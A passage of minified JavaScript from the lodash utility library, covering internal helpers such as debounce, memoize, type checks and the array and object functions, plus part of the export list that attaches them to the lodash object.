return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(De,"{\n/* [wrapped with "+t+"] */\n")}(r,function updateWrapDetails(e,t){return arrayEach(W,function(n){var r="_."+n[0]
t&n[1]&&!arrayIncludes(e,r)&&e.push(r)}),e.sort()}(function getWrapDetails(e){var t=e.match(Fe)
return t?t[1].split(ze):[]}(r),n)))}function shortOut(e){var t=0,n=0
return function(){var r=ln(),a=A-(r-n)
if(n=r,a>0){if(++t>=P)return arguments[0]}else t=0
return e.apply(o,arguments)}}function shuffleSelf(e,t){var n=-1,r=e.length,a=r-1
for(t=t===o?r:t;++n<t;){var i=baseRandom(n,a),s=e[i]
e[i]=e[n],e[n]=s}return e.length=t,e}var $n=function memoizeCapped(e){var t=memoize(e,function(e){return n.size===p&&n.clear(),e}),n=t.cache
return t}(function(e){var t=[]
return 46===e.charCodeAt(0)&&t.push(""),e.replace(Me,function(e,n,r,a){t.push(r?a.replace(Ue,"$1"):n||e)}),t})
function toKey(e){if("string"==typeof e||isSymbol(e))return e
var t=e+""
return"0"==t&&1/e==-j?"-0":t}function toSource(e){if(null!=e){try{return ct.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function wrapperClone(e){if(e instanceof LazyWrapper)return e.clone()
var t=new LodashWrapper(e.__wrapped__,e.__chain__)
return t.__actions__=copyArray(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var Kn=baseRest(function(e,t){return isArrayLikeObject(e)?baseDifference(e,baseFlatten(t,1,isArrayLikeObject,!0)):[]}),Qn=baseRest(function(e,t){var n=last(t)
return isArrayLikeObject(n)&&(n=o),isArrayLikeObject(e)?baseDifference(e,baseFlatten(t,1,isArrayLikeObject,!0),getIteratee(n,2)):[]}),Jn=baseRest(function(e,t){var n=last(t)
return isArrayLikeObject(n)&&(n=o),isArrayLikeObject(e)?baseDifference(e,baseFlatten(t,1,isArrayLikeObject,!0),o,n):[]})
function findIndex(e,t,n){var r=null==e?0:e.length
if(!r)return-1
var a=null==n?0:toInteger(n)
return a<0&&(a=sn(r+a,0)),baseFindIndex(e,getIteratee(t,3),a)}function findLastIndex(e,t,n){var r=null==e?0:e.length
if(!r)return-1
var a=r-1
return n!==o&&(a=toInteger(n),a=n<0?sn(r+a,0):cn(a,r-1)),baseFindIndex(e,getIteratee(t,3),a,!0)}function flatten(e){return null!=e&&e.length?baseFlatten(e,1):[]}function head(e){return e&&e.length?e[0]:o}var Xn=baseRest(function(e){var t=arrayMap(e,castArrayLikeObject)
return t.length&&t[0]===e[0]?baseIntersection(t):[]}),Yn=baseRest(function(e){var t=last(e),n=arrayMap(e,castArrayLikeObject)
return t===last(n)?t=o:n.pop(),n.length&&n[0]===e[0]?baseIntersection(n,getIteratee(t,2)):[]}),Zn=baseRest(function(e){var t=last(e),n=arrayMap(e,castArrayLikeObject)
return(t="function"==typeof t?t:o)&&n.pop(),n.length&&n[0]===e[0]?baseIntersection(n,o,t):[]})
function last(e){var t=null==e?0:e.length
return t?e[t-1]:o}var er=baseRest(pullAll)
function pullAll(e,t){return e&&e.length&&t&&t.length?basePullAll(e,t):e}var tr=flatRest(function(e,t){var n=null==e?0:e.length,r=baseAt(e,t)
return basePullAt(e,arrayMap(t,function(e){return isIndex(e,n)?+e:e}).sort(compareAscending)),r})
function reverse(e){return null==e?e:dn.call(e)}var nr=baseRest(function(e){return baseUniq(baseFlatten(e,1,isArrayLikeObject,!0))}),rr=baseRest(function(e){var t=last(e)
return isArrayLikeObject(t)&&(t=o),baseUniq(baseFlatten(e,1,isArrayLikeObject,!0),getIteratee(t,2))}),ar=baseRest(function(e){var t=last(e)
return t="function"==typeof t?t:o,baseUniq(baseFlatten(e,1,isArrayLikeObject,!0),o,t)})
function unzip(e){if(!e||!e.length)return[]
var t=0
return e=arrayFilter(e,function(e){if(isArrayLikeObject(e))return t=sn(e.length,t),!0}),baseTimes(t,function(t){return arrayMap(e,baseProperty(t))})}function unzipWith(e,t){if(!e||!e.length)return[]
var n=unzip(e)
return null==t?n:arrayMap(n,function(e){return apply(t,o,e)})}var or=baseRest(function(e,t){return isArrayLikeObject(e)?baseDifference(e,t):[]}),ir=baseRest(function(e){return baseXor(arrayFilter(e,isArrayLikeObject))}),sr=baseRest(function(e){var t=last(e)
return isArrayLikeObject(t)&&(t=o),baseXor(arrayFilter(e,isArrayLikeObject),getIteratee(t,2))}),cr=baseRest(function(e){var t=last(e)
return t="function"==typeof t?t:o,baseXor(arrayFilter(e,isArrayLikeObject),o,t)}),lr=baseRest(unzip)
var ur=baseRest(function(e){var t=e.length,n=t>1?e[t-1]:o
return n="function"==typeof n?(e.pop(),n):o,unzipWith(e,n)})
function chain(e){var t=lodash(e)
return t.__chain__=!0,t}function thru(e,t){return t(e)}var pr=flatRest(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,a=function(t){return baseAt(t,e)}
return!(t>1||this.__actions__.length)&&r instanceof LazyWrapper&&isIndex(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:thru,args:[a],thisArg:o}),new LodashWrapper(r,this.__chain__).thru(function(e){return t&&!e.length&&e.push(o),e})):this.thru(a)})
var dr=createAggregator(function(e,t,n){lt.call(e,n)?++e[n]:baseAssignValue(e,n,1)})
var fr=createFind(findIndex),hr=createFind(findLastIndex)
function forEach(e,t){return(Mr(e)?arrayEach:Pn)(e,getIteratee(t,3))}function forEachRight(e,t){return(Mr(e)?arrayEachRight:An)(e,getIteratee(t,3))}var gr=createAggregator(function(e,t,n){lt.call(e,n)?e[n].push(t):baseAssignValue(e,n,[t])})
var mr=baseRest(function(e,t,r){var a=-1,o="function"==typeof t,i=isArrayLike(e)?n(e.length):[]
return Pn(e,function(e){i[++a]=o?apply(t,e,r):baseInvoke(e,t,r)}),i}),vr=createAggregator(function(e,t,n){baseAssignValue(e,n,t)})
function map(e,t){return(Mr(e)?arrayMap:baseMap)(e,getIteratee(t,3))}var br=createAggregator(function(e,t,n){e[n?0:1].push(t)},function(){return[[],[]]})
var yr=baseRest(function(e,t){if(null==e)return[]
var n=t.length
return n>1&&isIterateeCall(e,t[0],t[1])?t=[]:n>2&&isIterateeCall(t[0],t[1],t[2])&&(t=[t[0]]),baseOrderBy(e,baseFlatten(t,1),[])}),wr=Xt||function(){return jt.Date.now()}
function ary(e,t,n){return t=n?o:t,t=e&&null==t?e.length:t,createWrap(e,S,o,o,o,o,t)}function before(e,t){var n
if("function"!=typeof t)throw new rt(c)
return e=toInteger(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=o),n}}var xr=baseRest(function(e,t,n){var r=b
if(n.length){var a=replaceHolders(n,getHolder(xr))
r|=E}return createWrap(e,r,t,n,a)}),_r=baseRest(function(e,t,n){var r=b|y
if(n.length){var a=replaceHolders(n,getHolder(_r))
r|=E}return createWrap(t,r,e,n,a)})
function debounce(e,t,n){var r,a,i,s,l,u,p=0,d=!1,f=!1,h=!0
if("function"!=typeof e)throw new rt(c)
function invokeFunc(t){var n=r,i=a
return r=a=o,p=t,s=e.apply(i,n)}function shouldInvoke(e){var n=e-u
return u===o||n>=t||n<0||f&&e-p>=i}function timerExpired(){var e=wr()
if(shouldInvoke(e))return trailingEdge(e)
l=Gn(timerExpired,function remainingWait(e){var n=t-(e-u)
return f?cn(n,i-(e-p)):n}(e))}function trailingEdge(e){return l=o,h&&r?invokeFunc(e):(r=a=o,s)}function debounced(){var e=wr(),n=shouldInvoke(e)
if(r=arguments,a=this,u=e,n){if(l===o)return function leadingEdge(e){return p=e,l=Gn(timerExpired,t),d?invokeFunc(e):s}(u)
if(f)return Dn(l),l=Gn(timerExpired,t),invokeFunc(u)}return l===o&&(l=Gn(timerExpired,t)),s}return t=toNumber(t)||0,isObject(n)&&(d=!!n.leading,i=(f="maxWait"in n)?sn(toNumber(n.maxWait)||0,t):i,h="trailing"in n?!!n.trailing:h),debounced.cancel=function cancel(){l!==o&&Dn(l),p=0,r=u=a=l=o},debounced.flush=function flush(){return l===o?s:trailingEdge(wr())},debounced}var Er=baseRest(function(e,t){return baseDelay(e,1,t)}),Tr=baseRest(function(e,t,n){return baseDelay(e,toNumber(t)||0,n)})
function memoize(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new rt(c)
var n=function(){var r=arguments,a=t?t.apply(this,r):r[0],o=n.cache
if(o.has(a))return o.get(a)
var i=e.apply(this,r)
return n.cache=o.set(a,i)||o,i}
return n.cache=new(memoize.Cache||MapCache),n}function negate(e){if("function"!=typeof e)throw new rt(c)
return function(){var t=arguments
switch(t.length){case 0:return!e.call(this)
case 1:return!e.call(this,t[0])
case 2:return!e.call(this,t[0],t[1])
case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}memoize.Cache=MapCache
var Sr=Rn(function(e,t){var n=(t=1==t.length&&Mr(t[0])?arrayMap(t[0],baseUnary(getIteratee())):arrayMap(baseFlatten(t,1),baseUnary(getIteratee()))).length
return baseRest(function(r){for(var a=-1,o=cn(r.length,n);++a<o;)r[a]=t[a].call(this,r[a])
return apply(e,this,r)})}),kr=baseRest(function(e,t){var n=replaceHolders(t,getHolder(kr))
return createWrap(e,E,o,t,n)}),Or=baseRest(function(e,t){var n=replaceHolders(t,getHolder(Or))
return createWrap(e,T,o,t,n)}),Ir=flatRest(function(e,t){return createWrap(e,k,o,o,o,t)})
function eq(e,t){return e===t||e!=e&&t!=t}var Cr=createRelationalOperation(baseGt),Pr=createRelationalOperation(function(e,t){return e>=t}),Ar=baseIsArguments(function(){return arguments}())?baseIsArguments:function(e){return isObjectLike(e)&&lt.call(e,"callee")&&!Mt.call(e,"callee")},Mr=n.isArray,Lr=Bt?baseUnary(Bt):function baseIsArrayBuffer(e){return isObjectLike(e)&&baseGetTag(e)==le}
function isArrayLike(e){return null!=e&&isLength(e.length)&&!isFunction(e)}function isArrayLikeObject(e){return isObjectLike(e)&&isArrayLike(e)}var jr=nn||stubFalse,Nr=Wt?baseUnary(Wt):function baseIsDate(e){return isObjectLike(e)&&baseGetTag(e)==H}
function isError(e){if(!isObjectLike(e))return!1
var t=baseGetTag(e)
return t==K||t==$||"string"==typeof e.message&&"string"==typeof e.name&&!isPlainObject(e)}function isFunction(e){if(!isObject(e))return!1
var t=baseGetTag(e)
return t==Q||t==J||t==V||t==te}function isInteger(e){return"number"==typeof e&&e==toInteger(e)}function isLength(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=N}function isObject(e){var t=typeof e
return null!=e&&("object"==t||"function"==t)}function isObjectLike(e){return null!=e&&"object"==typeof e}var Rr=Ut?baseUnary(Ut):function baseIsMap(e){return isObjectLike(e)&&Un(e)==X}
function isNumber(e){return"number"==typeof e||isObjectLike(e)&&baseGetTag(e)==Y}function isPlainObject(e){if(!isObjectLike(e)||baseGetTag(e)!=ee)return!1
var t=Et(e)
if(null===t)return!0
var n=lt.call(t,"constructor")&&t.constructor
return"function"==typeof n&&n instanceof n&&ct.call(n)==ft}var Dr=qt?baseUnary(qt):function baseIsRegExp(e){return isObjectLike(e)&&baseGetTag(e)==ne}
var Fr=Vt?baseUnary(Vt):function baseIsSet(e){return isObjectLike(e)&&Un(e)==re}
function isString(e){return"string"==typeof e||!Mr(e)&&isObjectLike(e)&&baseGetTag(e)==ae}function isSymbol(e){return"symbol"==typeof e||isObjectLike(e)&&baseGetTag(e)==oe}var zr=Gt?baseUnary(Gt):function baseIsTypedArray(e){return isObjectLike(e)&&isLength(e.length)&&!!Ot[baseGetTag(e)]}
var Br=createRelationalOperation(baseLt),Wr=createRelationalOperation(function(e,t){return e<=t})
function toArray(e){if(!e)return[]
if(isArrayLike(e))return isString(e)?stringToArray(e):copyArray(e)
if(Rt&&e[Rt])return function iteratorToArray(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value)
return n}(e[Rt]())
var t=Un(e)
return(t==X?mapToArray:t==re?setToArray:values)(e)}function toFinite(e){return e?(e=toNumber(e))===j||e===-j?(e<0?-1:1)*R:e==e?e:0:0===e?e:0}function toInteger(e){var t=toFinite(e),n=t%1
return t==t?n?t-n:t:0}function toLength(e){return e?baseClamp(toInteger(e),0,F):0}function toNumber(e){if("number"==typeof e)return e
if(isSymbol(e))return D
if(isObject(e)){var t="function"==typeof e.valueOf?e.valueOf():e
e=isObject(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e
e=baseTrim(e)
var n=He.test(e)
return n||Ke.test(e)?At(e.slice(2),n?2:8):Ge.test(e)?D:+e}function toPlainObject(e){return copyObject(e,keysIn(e))}function toString(e){return null==e?"":baseToString(e)}var Ur=createAssigner(function(e,t){if(isPrototype(t)||isArrayLike(t))copyObject(t,keys(t),e)
else for(var n in t)lt.call(t,n)&&assignValue(e,n,t[n])}),qr=createAssigner(function(e,t){copyObject(t,keysIn(t),e)}),Vr=createAssigner(function(e,t,n,r){copyObject(t,keysIn(t),e,r)}),Gr=createAssigner(function(e,t,n,r){copyObject(t,keys(t),e,r)}),Hr=flatRest(baseAt)
var $r=baseRest(function(e,t){e=et(e)
var n=-1,r=t.length,a=r>2?t[2]:o
for(a&&isIterateeCall(t[0],t[1],a)&&(r=1);++n<r;)for(var i=t[n],s=keysIn(i),c=-1,l=s.length;++c<l;){var u=s[c],p=e[u];(p===o||eq(p,it[u])&&!lt.call(e,u))&&(e[u]=i[u])}return e}),Kr=baseRest(function(e){return e.push(o,customDefaultsMerge),apply(Zr,o,e)})
function get(e,t,n){var r=null==e?o:baseGet(e,t)
return r===o?n:r}function hasIn(e,t){return null!=e&&hasPath(e,t,baseHasIn)}var Qr=createInverter(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=dt.call(t)),e[t]=n},constant(identity)),Jr=createInverter(function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=dt.call(t)),lt.call(e,t)?e[t].push(n):e[t]=[n]},getIteratee),Xr=baseRest(baseInvoke)
function keys(e){return isArrayLike(e)?arrayLikeKeys(e):baseKeys(e)}function keysIn(e){return isArrayLike(e)?arrayLikeKeys(e,!0):baseKeysIn(e)}var Yr=createAssigner(function(e,t,n){baseMerge(e,t,n)}),Zr=createAssigner(function(e,t,n,r){baseMerge(e,t,n,r)}),ea=flatRest(function(e,t){var n={}
if(null==e)return n
var r=!1
t=arrayMap(t,function(t){return t=castPath(t,e),r||(r=t.length>1),t}),copyObject(e,getAllKeysIn(e),n),r&&(n=baseClone(n,f|h|g,customOmitClone))
for(var a=t.length;a--;)baseUnset(n,t[a])
return n})
var ta=flatRest(function(e,t){return null==e?{}:function basePick(e,t){return basePickBy(e,t,function(t,n){return hasIn(e,n)})}(e,t)})
function pickBy(e,t){if(null==e)return{}
var n=arrayMap(getAllKeysIn(e),function(e){return[e]})
return t=getIteratee(t),basePickBy(e,n,function(e,n){return t(e,n[0])})}var na=createToPairs(keys),ra=createToPairs(keysIn)
function values(e){return null==e?[]:baseValues(e,keys(e))}var aa=createCompounder(function(e,t,n){return t=t.toLowerCase(),e+(n?capitalize(t):t)})
function capitalize(e){return pa(toString(e).toLowerCase())}function deburr(e){return(e=toString(e))&&e.replace(Je,$t).replace(wt,"")}var oa=createCompounder(function(e,t,n){return e+(n?"-":"")+t.toLowerCase()}),ia=createCompounder(function(e,t,n){return e+(n?" ":"")+t.toLowerCase()}),sa=createCaseFirst("toLowerCase")
var ca=createCompounder(function(e,t,n){return e+(n?"_":"")+t.toLowerCase()})
var la=createCompounder(function(e,t,n){return e+(n?" ":"")+pa(t)})
var ua=createCompounder(function(e,t,n){return e+(n?" ":"")+t.toUpperCase()}),pa=createCaseFirst("toUpperCase")
function words(e,t,n){return e=toString(e),(t=n?o:t)===o?function hasUnicodeWord(e){return Tt.test(e)}(e)?function unicodeWords(e){return e.match(_t)||[]}(e):function asciiWords(e){return e.match(Be)||[]}(e):e.match(t)||[]}var da=baseRest(function(e,t){try{return apply(e,o,t)}catch(e){return isError(e)?e:new a(e)}}),fa=flatRest(function(e,t){return arrayEach(t,function(t){t=toKey(t),baseAssignValue(e,t,xr(e[t],e))}),e})
function constant(e){return function(){return e}}var ha=createFlow(),ga=createFlow(!0)
function identity(e){return e}function iteratee(e){return baseIteratee("function"==typeof e?e:baseClone(e,f))}var ma=baseRest(function(e,t){return function(n){return baseInvoke(n,e,t)}}),va=baseRest(function(e,t){return function(n){return baseInvoke(e,n,t)}})
function mixin(e,t,n){var r=keys(t),a=baseFunctions(t,r)
null!=n||isObject(t)&&(a.length||!r.length)||(n=t,t=e,e=this,a=baseFunctions(t,keys(t)))
var o=!(isObject(n)&&"chain"in n&&!n.chain),i=isFunction(e)
return arrayEach(a,function(n){var r=t[n]
e[n]=r,i&&(e.prototype[n]=function(){var t=this.__chain__
if(o||t){var n=e(this.__wrapped__)
return(n.__actions__=copyArray(this.__actions__)).push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,arrayPush([this.value()],arguments))})}),e}function noop(){}var ba=createOver(arrayMap),ya=createOver(arrayEvery),wa=createOver(arraySome)
function property(e){return isKey(e)?baseProperty(toKey(e)):function basePropertyDeep(e){return function(t){return baseGet(t,e)}}(e)}var xa=createRange(),_a=createRange(!0)
function stubArray(){return[]}function stubFalse(){return!1}var Ea=createMathOperation(function(e,t){return e+t},0),Ta=createRound("ceil"),Sa=createMathOperation(function(e,t){return e/t},1),ka=createRound("floor")
var Oa,Ia=createMathOperation(function(e,t){return e*t},1),Ca=createRound("round"),Pa=createMathOperation(function(e,t){return e-t},0)
return lodash.after=function after(e,t){if("function"!=typeof t)throw new rt(c)
return e=toInteger(e),function(){if(--e<1)return t.apply(this,arguments)}},lodash.ary=ary,lodash.assign=Ur,lodash.assignIn=qr,lodash.assignInWith=Vr,lodash.assignWith=Gr,lodash.at=Hr,lodash.before=before,lodash.bind=xr,lodash.bindAll=fa,lodash.bindKey=_r,lodash.castArray=function castArray(){if(!arguments.length)return[]
var e=arguments[0]
return Mr(e)?e:[e]},lodash.chain=chain,lodash.chunk=function chunk(e,t,r){t=(r?isIterateeCall(e,t,r):t===o)?1:sn(toInteger(t),0)
var a=null==e?0:e.length
if(!a||t<1)return[]
for(var i=0,s=0,c=n(Zt(a/t));i<a;)c[s++]=baseSlice(e,i,i+=t)
return c},lodash.compact=function compact(e){for(var t=-1,n=null==e?0:e.length,r=0,a=[];++t<n;){var o=e[t]
o&&(a[r++]=o)}return a},lodash.concat=function concat(){var e=arguments.length
if(!e)return[]
for(var t=n(e-1),r=arguments[0],a=e;a--;)t[a-1]=arguments[a]
return arrayPush(Mr(r)?copyArray(r):[r],baseFlatten(t,1))},lodash.cond=function cond(e){var t=null==e?0:e.length,n=getIteratee()
return e=t?arrayMap(e,function(e){if("function"!=typeof e[1])throw new rt(c)
return[n(e[0]),e[1]]}):[],baseRest(function(n){for(var r=-1;++r<t;){var a=e[r]
if(apply(a[0],this,n))return apply(a[1],this,n)}})},lodash.conforms=function conforms(e){return function baseConforms(e){var t=keys(e)
return function(n){return baseConformsTo(n,e,t)}}(baseClone(e,f))},lodash.constant=constant,lodash.countBy=dr,lodash.create=function create(e,t){var n=Cn(e)
return null==t?n:baseAssign(n,t)},lodash.curry=function curry(e,t,n){var r=createWrap(e,x,o,o,o,o,o,t=n?o:t)
return r.placeholder=curry.placeholder,r},lodash.curryRight=function curryRight(e,t,n){var r=createWrap(e,_,o,o,o,o,o,t=n?o:t)
return r.placeholder=curryRight.placeholder,r},lodash.debounce=debounce,lodash.defaults=$r,lodash.defaultsDeep=Kr,lodash.defer=Er,lodash.delay=Tr,lodash.difference=Kn,lodash.differenceBy=Qn,lodash.differenceWith=Jn,lodash.drop=function drop(e,t,n){var r=null==e?0:e.length
return r?baseSlice(e,(t=n||t===o?1:toInteger(t))<0?0:t,r):[]},lodash.dropRight=function dropRight(e,t,n){var r=null==e?0:e.length
return r?baseSlice(e,0,(t=r-(t=n||t===o?1:toInteger(t)))<0?0:t):[]},lodash.dropRightWhile=function dropRightWhile(e,t){return e&&e.length?baseWhile(e,getIteratee(t,3),!0,!0):[]},lodash.dropWhile=function dropWhile(e,t){return e&&e.length?baseWhile(e,getIteratee(t,3),!0):[]},lodash.fill=function fill(e,t,n,r){var a=null==e?0:e.length
return a?(n&&"number"!=typeof n&&isIterateeCall(e,t,n)&&(n=0,r=a),function baseFill(e,t,n,r){var a=e.length
for((n=toInteger(n))<0&&(n=-n>a?0:a+n),(r=r===o||r>a?a:toInteger(r))<0&&(r+=a),r=n>r?0:toLength(r);n<r;)e[n++]=t
return e}(e,t,n,r)):[]},lodash.filter=function filter(e,t){return(Mr(e)?arrayFilter:baseFilter)(e,getIteratee(t,3))},lodash.flatMap=function flatMap(e,t){return baseFlatten(map(e,t),1)},lodash.flatMapDeep=function flatMapDeep(e,t){return baseFlatten(map(e,t),j)},lodash.flatMapDepth=function flatMapDepth(e,t,n){return n=n===o?1:toInteger(n),baseFlatten(map(e,t),n)},lodash.flatten=flatten,lodash.flattenDeep=function flattenDeep(e){return null!=e&&e.length?baseFlatten(e,j):[]},lodash.flattenDepth=function flattenDepth(e,t){return null!=e&&e.length?baseFlatten(e,t=t===o?1:toInteger(t)):[]},lodash.flip=function flip(e){return createWrap(e,O)},lodash.flow=ha,lodash.flowRight=ga,lodash.fromPairs=function fromPairs(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var a=e[t]
r[a[0]]=a[1]}return r},lodash.functions=function functions(e){return null==e?[]:baseFunctions(e,keys(e))},lodash.functionsIn=function functionsIn(e){return null==e?[]:baseFunctions(e,keysIn(e))},lodash.groupBy=gr,lodash.initial=function initial(e){return null!=e&&e.length?baseSlice(e,0,-1):[]},lodash.intersection=Xn,lodash.intersectionBy=Yn,lodash.intersectionWith=Zn,lodash.invert=Qr,lodash.invertBy=Jr,lodash.invokeMap=mr,lodash.iteratee=iteratee,lodash.keyBy=vr,lodash.keys=keys,lodash.keysIn=keysIn,lodash.map=map,lodash.mapKeys=function mapKeys(e,t){var n={}
return t=getIteratee(t,3),baseForOwn(e,function(e,r,a){baseAssignValue(n,t(e,r,a),e)}),n},lodash.mapValues=function mapValues(e,t){var n={}
return t=getIteratee(t,3),baseForOwn(e,function(e,r,a){baseAssignValue(n,r,t(e,r,a))}),n},lodash.matches=function matches(e){return baseMatches(baseClone(e,f))},lodash.matchesProperty=function matchesProperty(e,t){return baseMatchesProperty(e,baseClone(t,f))},lodash.memoize=memoize,lodash.merge=Yr,lodash.mergeWith=Zr,lodash.method=ma,lodash.methodOf=va,lodash.mixin=mixin,lodash.negate=negate,lodash.nthArg=function nthArg(e){return e=toInteger(e),baseRest(function(t){return baseNth(t,e)})},lodash.omit=ea,lodash.omitBy=function omitBy(e,t){return pickBy(e,negate(getIteratee(t)))},lodash.once=function once(e){return before(2,e)},lodash.orderBy=function orderBy(e,t,n,r){return null==e?[]:(Mr(t)||(t=null==t?[]:[t]),Mr(n=r?o:n)||(n=null==n?[]:[n]),baseOrderBy(e,t,n))},lodash.over=ba,lodash.overArgs=Sr,lodash.overEvery=ya,lodash.overSome=wa,lodash.partial=kr,lodash.partialRight=Or,lodash.partition=br,lodash.pick=ta,lodash.pickBy=pickBy,lodash.property=property,lodash.propertyOf=function propertyOf(e){return function(t){return null==e?o:baseGet(e,t)}},lodash.pull=er,lodash.pullAll=pullAll,lodash.pullAllBy=function pullAllBy(e,t,n){return e&&e.length&&t&&t.length?basePullAll(e,t,getIteratee(n,2)):e},lodash.pullAllWith=function pullAllWith(e,t,n){return e&&e.length&&t&&t.length?basePullAll(e,t,o,n):e},lodash.pullAt=tr,lodash.range=xa,lodash.rangeRight=_a,lodash.rearg=Ir,lodash.reject=function reject(e,t){return(Mr(e)?arrayFilter:baseFilter)(e,negate(getIteratee(t,3)))},lodash.remove=function remove(e,t){var n=[]
if(!e||!e.length)return n
var r=-1,a=[],o=e.length
for(t=getIteratee(t,3);++r<o;){var i=e[r]
t(i,r,e)&&(n.push(i),a.push(r))}return basePullAt(e,a),n},lodash.rest=function rest(e,t){if("function"!=typeof e)throw new rt(c)
return baseRest(e,t=t===o?t:toInteger(t))},lodash.reverse=reverse,lodash.sampleSize=function sampleSize(e,t,n){return t=(n?isIterateeCall(e,t,n):t===o)?1:toInteger(t),(Mr(e)?arraySampleSize:baseSampleSize)(e,t)},lodash.set=function set(e,t,n){return null==e?e:baseSet(e,t,n)},lodash.setWith=function setWith(e,t,n,r){return r="function"==typeof r?r:o,null==e?e:baseSet(e,t,n,r)},lodash.shuffle=function shuffle(e){return(Mr(e)?arrayShuffle:baseShuffle)(e)},lodash.slice=function slice(e,t,n){var r=null==e?0:e.length
return r?(n&&"number"!=typeof n&&isIterateeCall(e,t,n)?(t=0,n=r):(t=null==t?0:toInteger(t),n=n===o?r:toInteger(n)),baseSlice(e,t,n)):[]},lodash.sortBy=yr,lodash.sortedUniq=function sortedUniq(e){return e&&e.length?baseSortedUniq(e):[]},lodash.sortedUniqBy=function sortedUniqBy(e,t){return e&&e.length?baseSortedUniq(e,getIteratee(t,2)):[]},lodash.split=function split(e,t,n){return n&&"number"!=typeof n&&isIterateeCall(e,t,n)&&(t=n=o),(n=n===o?F:n>>>0)?(e=toString(e))&&("string"==typeof t||null!=t&&!Dr(t))&&!(t=baseToString(t))&&hasUnicode(e)?castSlice(stringToArray(e),0,n):e.split(t,n):[]},lodash.spread=function spread(e,t){if("function"!=typeof e)throw new rt(c)
return t=null==t?0:sn(toInteger(t),0),baseRest(function(n){var r=n[t],a=castSlice(n,0,t)
return r&&arrayPush(a,r),apply(e,this,a)})},lodash.tail=function tail(e){var t=null==e?0:e.length
return t?baseSlice(e,1,t):[]},lodash.take=function take(e,t,n){return e&&e.length?baseSlice(e,0,(t=n||t===o?1:toInteger(t))<0?0:t):[]},lodash.takeRight=function takeRight(e,t,n){var r=null==e?0:e.length
return r?baseSlice(e,(t=r-(t=n||t===o?1:toInteger(t)))<0?0:t,r):[]},lodash.takeRightWhile=function takeRightWhile(e,t){return e&&e.length?baseWhile(e,getIteratee(t,3),!1,!0):[]},lodash.takeWhile=function takeWhile(e,t){return e&&e.length?baseWhile(e,getIteratee(t,3)):[]},lodash.tap=function tap(e,t){return t(e),e},lodash.throttle=function throttle(e,t,n){var r=!0,a=!0
if("function"!=typeof e)throw new rt(c)
return isObject(n)&&(r="leading"in n?!!n.leading:r,a="trailing"in n?!!n.trailing:a),debounce(e,t,{leading:r,maxWait:t,trailing:a})},lodash.thru=thru,lodash.toArray=toArray,lodash.toPairs=na,lodash.toPairsIn=ra,lodash.toPath=function toPath(e){return Mr(e)?arrayMap(e,toKey):isSymbol(e)?[e]:copyArray($n(toString(e)))},lodash.toPlainObject=toPlainObject,lodash.transform=function transform(e,t,n){var r=Mr(e),a=r||jr(e)||zr(e)
if(t=getIteratee(t,4),null==n){var o=e&&e.constructor
n=a?r?new o:[]:isObject(e)&&isFunction(o)?Cn(Et(e)):{}}return(a?arrayEach:baseForOwn)(e,function(e,r,a){return t(n,e,r,a)}),n},lodash.unary=function unary(e){return ary(e,1)},lodash.union=nr,lodash.unionBy=rr,lodash.unionWith=ar,lodash.uniq=function uniq(e){return e&&e.length?baseUniq(e):[]},lodash.uniqBy=function uniqBy(e,t){return e&&e.length?baseUniq(e,getIteratee(t,2)):[]},lodash.uniqWith=function uniqWith(e,t){return t="function"==typeof t?t:o,e&&e.length?baseUniq(e,o,t):[]},lodash.unset=function unset(e,t){return null==e||baseUnset(e,t)},lodash.unzip=unzip,lodash.unzipWith=unzipWith,lodash.update=function update(e,t,n){return null==e?e:baseUpdate(e,t,castFunction(n))},lodash.updateWith=function updateWith(e,t,n,r){return r="function"==typeof r?r:o,null==e?e:baseUpdate(e,t,castFunction(n),r)},lodash.values=values,lodash.valuesIn=function valuesIn(e){return null==e?[]:baseValues(e,keysIn(e))},lodash.without=or,lodash.words=words,lodash.wrap=function wrap(e,t){return kr(castFunction(t),e)},lodash.xor=ir,lodash.xorBy=sr,lodash.xorWith=cr,lodash.zip=lr,lodash.zipObject=function zipObject(e,t){return baseZipObject(e||[],t||[],assignValue)},lodash.zipObjectDeep=function zipObjectDeep(e,t){return baseZipObject(e||[],t||[],baseSet)},lodash.zipWith=ur,lodash.entries=na,lodash.entriesIn=ra,lodash.extend=qr,lodash.extendWith=Vr,mixin(lodash,lodash),lodash.add=Ea,lodash.attempt=da,lodash.camelCase=aa,lodash.capitalize=capitalize,lodash.ceil=Ta,lodash.clamp=function clamp(e,t,n){return n===o&&(n=t,t=o),n!==o&&(n=(n=toNumber(n))==n?n:0),t!==o&&(t=(t=toNumber(t))==t?t:0),baseClamp(toNumber(e),t,n)},lodash.clone=function clone(e){return baseClone(e,g)},lodash.cloneDeep=function cloneDeep(e){return baseClone(e,f|g)},lodash.cloneDeepWith=function cloneDeepWith(e,t){return baseClone(e,f|g,t="function"==typeof t?t:o)},lodash.cloneWith=function cloneWith(e,t){return baseClone(e,g,t="function"==typeof t?t:o)},lodash.conformsTo=function conformsTo(e,t){return null==t||baseConformsTo(e,t,keys(t))},lodash.deburr=deburr,lodash.defaultTo=function defaultTo(e,t){return null==e||e!=e?t:e},lodash.divide=Sa,lodash.endsWith=function endsWith(e,t,n){e=toString(e),t=baseToString(t)
var r=e.length,a=n=n===o?r:baseClamp(toInteger(n),0,r)
return(n-=t.length)>=0&&e.slice(n,a)==t},lodash.eq=eq,lodash.escape=function escape(e){return(e=toString(e))&&ke.test(e)?e.replace(Te,Kt):e},lodash.escapeRegExp=function escapeRegExp(e){return(e=toString(e))&&je.test(e)?e.replace(Le,"\\$&"):e},lodash.every=function every(e,t,n){var r=Mr(e)?arrayEvery:baseEvery
